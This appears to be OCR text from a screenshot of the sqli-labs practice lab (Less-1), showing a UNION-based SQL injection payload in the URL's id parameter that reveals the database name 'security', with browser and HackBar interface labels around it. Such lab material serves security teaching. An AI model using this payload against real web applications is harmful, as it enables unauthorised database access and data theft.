 不安全 http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,database(),2 --+
Welcome Dhakkan
Your Login name:security
Your Password:2
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
ption Encoding SQL XSS Other
ad URL http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,database(),2 --+